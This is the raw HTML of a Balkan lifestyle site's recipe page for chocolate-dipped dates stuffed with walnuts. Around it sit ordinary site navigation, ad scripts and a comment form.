	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.balkanplus.net/category/magazin/moda-i-ljepota/">Moda i ljepota</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.balkanplus.net/category/magazin/vicevi/">Vicevi</a></li>
</ul>
</li>
<li id="menu-item-7" class="nav meni_foto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7"><a href="https://www.balkanplus.net/category/foto/">FOTO</a>
<ul class="sub-menu">
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.balkanplus.net/category/foto/foto-galerije/">Foto Galerije</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.balkanplus.net/category/foto/fotografija-dana/">Fotografija dana</a></li>
</ul>
</li>
<li id="menu-item-6" class="nav meni_auto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6"><a href="https://www.balkanplus.net/category/auto/">AUTO</a>
<ul class="sub-menu">
	<li id="menu-item-109610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109610"><a href="https://www.balkanplus.net/category/auto/savjeti-za-vozace/">Savjeti za vozače</a></li>
</ul>
</li>
<li id="menu-item-8" class="nav meni_scitech ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8"><a href="https://www.balkanplus.net/category/it/">IT</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.balkanplus.net/category/it/nauka/">Nauka</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.balkanplus.net/category/it/tehnologija/">Tehnologija</a></li>
</ul>
</li>
<li id="menu-item-11" class="nav meni_sport ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://www.balkanplus.net/category/sport/">SPORT</a>
<ul class="sub-menu">
	<li id="menu-item-85177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85177"><a href="https://www.balkanplus.net/category/sport/nogomet/">Nogomet</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.balkanplus.net/category/sport/kosarka/">Košarka</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.balkanplus.net/category/sport/tenis/">Tenis</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.balkanplus.net/category/sport/formula-1/">Formula 1</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.balkanplus.net/category/sport/boks/">Boks</a></li>
</ul>
</li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.balkanplus.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="left" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/tusiranje-ujutru-ili-uvece-odgovor-na-pitanje-sta-je-bolje-nije-tako-jednostavan/" title="Tuširanje ujutru ili uveče: Odgovor na pitanje šta je bolje nije tako jednostavan">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Tuširanje ujutru ili uveče: Odgovor na pitanje šta je bolje nije tako jednostavan" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/tusiranje-ujutru-ili-uvece-odgovor-na-pitanje-sta-je-bolje-nije-tako-jednostavan/" title="Tuširanje ujutru ili uveče: Odgovor na pitanje šta je bolje nije tako jednostavan">Tuširanje ujutru ili uveče: Odgovor na pitanje šta je bolje nije tako jednostavan</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/tusiranje-ujutru-ili-uvece-odgovor-na-pitanje-sta-je-bolje-nije-tako-jednostavan/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T22:58:03+01:00">13 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/nije-sve-med-i-mleko-tri-istine-o-braku-koje-mnogi-ne-zele-ni-da-cuju/" title="Nije sve &#8220;med i mleko&#8221;: Tri istine o braku koje mnogi ne žele ni da čuju">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Nije sve &#8220;med i mleko&#8221;: Tri istine o braku koje mnogi ne žele ni da čuju" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/nije-sve-med-i-mleko-tri-istine-o-braku-koje-mnogi-ne-zele-ni-da-cuju/" title="Nije sve &#8220;med i mleko&#8221;: Tri istine o braku koje mnogi ne žele ni da čuju">Nije sve &#8220;med i mleko&#8221;: Tri istine o braku koje mnogi ne žele ni da čuju</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/nije-sve-med-i-mleko-tri-istine-o-braku-koje-mnogi-ne-zele-ni-da-cuju/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T22:57:10+01:00">13 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/san-sebastijan-cizkejk-je-napravljen-greskom-u-baru-la-vinja-u-spaniji/" title="SAN Sebastijan čizkejk je napravljen greškom u baru &#8220;La Vinja“ u Španiji">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="SAN Sebastijan čizkejk je napravljen greškom u baru &#8220;La Vinja“ u Španiji" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/san-sebastijan-cizkejk-je-napravljen-greskom-u-baru-la-vinja-u-spaniji/" title="SAN Sebastijan čizkejk je napravljen greškom u baru &#8220;La Vinja“ u Španiji">SAN Sebastijan čizkejk je napravljen greškom u baru &#8220;La Vinja“ u Španiji</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/san-sebastijan-cizkejk-je-napravljen-greskom-u-baru-la-vinja-u-spaniji/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T22:56:17+01:00">13 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/" title="ČAJ OD KLINČIĆA: što se događa tijelu nakon 15 dana kod žena">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="ČAJ OD KLINČIĆA: što se događa tijelu nakon 15 dana kod žena" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/" title="ČAJ OD KLINČIĆA: što se događa tijelu nakon 15 dana kod žena">ČAJ OD KLINČIĆA: što se događa tijelu nakon 15 dana kod žena</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/" rel="bookmark"><time class="entry-date published" datetime="2026-01-20T18:17:26+01:00">18 hours ago</time><time class="updated" datetime="2026-01-20T18:17:53+01:00">18 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/jedite-kiseli-kupus-10-dana-i-ovo-ce-se-dogoditi-nevjerojatno/" title="Jedite KISELI KUPUS 10 dana i ovo će se dogoditi! (Nevjerojatno)">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Jedite KISELI KUPUS 10 dana i ovo će se dogoditi! (Nevjerojatno)" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/jedite-kiseli-kupus-10-dana-i-ovo-ce-se-dogoditi-nevjerojatno/" title="Jedite KISELI KUPUS 10 dana i ovo će se dogoditi! (Nevjerojatno)">Jedite KISELI KUPUS 10 dana i ovo će se dogoditi! (Nevjerojatno)</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/jedite-kiseli-kupus-10-dana-i-ovo-ce-se-dogoditi-nevjerojatno/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T18:15:32+01:00">18 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/koju-hladnocu-hortenzija-podnosi-ispod-ove-temperature-treba-je-obavezno-zastititi/" title="Koju hladnoću hortenzija podnosi? Ispod ove temperature treba je obavezno zaštititi">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Koju hladnoću hortenzija podnosi? Ispod ove temperature treba je obavezno zaštititi" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/koju-hladnocu-hortenzija-podnosi-ispod-ove-temperature-treba-je-obavezno-zastititi/" title="Koju hladnoću hortenzija podnosi? Ispod ove temperature treba je obavezno zaštititi">Koju hladnoću hortenzija podnosi? Ispod ove temperature treba je obavezno zaštititi</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/koju-hladnocu-hortenzija-podnosi-ispod-ove-temperature-treba-je-obavezno-zastititi/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T18:14:01+01:00">18 hours ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.balkanplus.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/kulinarstvo/" itemprop="item"><span itemprop="name">KULINARSTVO</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/kulinarstvo/recepti/" itemprop="item"><span itemprop="name">Recepti</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.balkanplus.net/punjene-urme-u-cokoladi/" itemprop="item"><span itemprop="name">Punjene urme u čokoladi</span></span><meta itemprop="position" content="4" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
											</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-282423" class="post-282423 post type-post status-publish format-standard has-post-thumbnail hentry category-recepti">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-42"><a href="https://www.balkanplus.net/category/kulinarstvo/recepti/" rel="category tag">Recepti</a></li></ul><h1 class="entry-title"itemprop='name'>Punjene urme u čokoladi</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/punjene-urme-u-cokoladi/" rel="bookmark"><time class="entry-date published" datetime="2023-02-14T17:09:02+01:00">3 years ago</time><time class="updated" datetime="2023-02-14T23:01:53+01:00">3 years ago</time></a></span><a href="https://www.balkanplus.net/punjene-urme-u-cokoladi/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>												</div><!-- .entry-meta -->
														<div class="post-thumbnail">
				<img width="628" height="431" src="https://www.balkanplus.net/wp-content/uploads/2023/02/punjene-u.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.balkanplus.net/wp-content/uploads/2023/02/punjene-u.png 628w, https://www.balkanplus.net/wp-content/uploads/2023/02/punjene-u-300x206.png 300w" sizes="(max-width: 628px) 100vw, 628px" />			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			<div class='code-block code-block-6 ai-viewport-2 ai-viewport-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="fpm_start"></div>
<p>Sastojci: 100 g urmi, 100 g čokolade, 2 kašike ulja, 50 ml ulja, 50 g oraha.</p>
<p>Priprema: Urmama izvaditi koštice i napuniti ih orasima. Čokoladu otopiti, dodati ulje i izmešati.</p>
<p>Sipati otopljenu čokoladu u manje lonče ili usku, plitku čašu, pa svaku urmu provući kroz čokoladu i staviti na rešetku da se malo ocedi, a zatim na pek papir koji možete premazati uljem, da se ne bi lepile.</p><div class='code-block code-block-2 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Ostaviti na hladnom da se čokolada stegne, pa uživajte u zdravom slatkišu!</p>
<p>izvor stil.rs</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<div class="fpm_end"></div>
<!-- AI CONTENT END 1 -->
		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.balkanplus.net/poslastice-koje-se-ne-peku-brza-keks-torta-sa-cokoladnim-bananicama-recept/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">Poslastice koje se ne peku: Brza keks torta sa čokoladnim bananicama (RECEPT)</span></a></div><div class="nav-next"><a href="https://www.balkanplus.net/cokoladne-kocke-2/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">ČOKOLADNE KOCKE</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/punjene-urme-u-cokoladi/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.balkanplus.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='282423' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="072b7bcbb4" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="101"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
</article><!-- #post-282423 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-302745" class="post-302745 post type-post status-publish format-standard has-post-thumbnail hentry category-recepti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="582" height="364" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sebast.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sebast.jpg 582w, https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-300x188.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-150x95.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-400x250.jpg 400w" sizes="(max-width: 582px) 100vw, 582px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/san-sebastijan-cizkejk-je-napravljen-greskom-u-baru-la-vinja-u-spaniji/">SAN Sebastijan čizkejk je napravljen greškom u baru &#8220;La Vinja“ u Španiji</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/san-sebastijan-cizkejk-je-napravljen-greskom-u-baru-la-vinja-u-spaniji/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T22:56:17+01:00">13 hours ago</time></a></span>                                            <a href="https://www.balkanplus.net/san-sebastijan-cizkejk-je-napravljen-greskom-u-baru-la-vinja-u-spaniji/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-302729" class="post-302729 post type-post status-publish format-standard has-post-thumbnail hentry category-recepti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="619" height="416" src="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k.jpg 619w, https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-300x202.jpg 300w" sizes="(max-width: 619px) 100vw, 619px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/">Mekane krafne za prste polizati</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T22:30:57+01:00">2 days ago</time></a></span>                                            <a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-302726" class="post-302726 post type-post status-publish format-standard has-post-thumbnail hentry category-recepti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="592" height="390" src="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo.jpg 592w, https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-300x198.jpg 300w" sizes="auto, (max-width: 592px) 100vw, 592px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/">KREMASTI BADEM SEMIFREDO</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T22:29:40+01:00">2 days ago</time></a></span>                                            <a href="https://www.balkanplus.net/kremasti-badem-semifredo/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-302723" class="post-302723 post type-post status-publish format-standard has-post-thumbnail hentry category-recepti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="551" height="372" src="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c.jpg 551w, https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-300x203.jpg 300w" sizes="auto, (max-width: 551px) 100vw, 551px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/">Lagana, kremasta i osvežavajuća – hladna čokoladna torta bez pečenja</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-18T20:54:26+01:00">3 days ago</time></a></span>                                            <a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="st_latest_posts_widget-4" class="widget widget_st_latest_posts_widget"><h2 class="widget-title"><span>RECENT POSTS</span></h2><div class="sp-latest-posts-widget latest-posts"><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/tusiranje-ujutru-ili-uvece-odgovor-na-pitanje-sta-je-bolje-nije-tako-jednostavan/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/tusiranje-ujutru-ili-uvece-odgovor-na-pitanje-sta-je-bolje-nije-tako-jednostavan/">Tuširanje ujutru ili uveče: Odgovor na pitanje šta je bolje nije tako jednostavan</a></h3><div class="entry-meta small"><span class="st-lp-time">22:58</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/nije-sve-med-i-mleko-tri-istine-o-braku-koje-mnogi-ne-zele-ni-da-cuju/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/nije-sve-med-i-mleko-tri-istine-o-braku-koje-mnogi-ne-zele-ni-da-cuju/">Nije sve &#8220;med i mleko&#8221;: Tri istine o braku koje mnogi ne žele ni da čuju</a></h3><div class="entry-meta small"><span class="st-lp-time">22:57</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/san-sebastijan-cizkejk-je-napravljen-greskom-u-baru-la-vinja-u-spaniji/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/san-sebastijan-cizkejk-je-napravljen-greskom-u-baru-la-vinja-u-spaniji/">SAN Sebastijan čizkejk je napravljen greškom u baru &#8220;La Vinja“ u Španiji</a></h3><div class="entry-meta small"><span class="st-lp-time">22:56</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/"><img width="64" height="64" 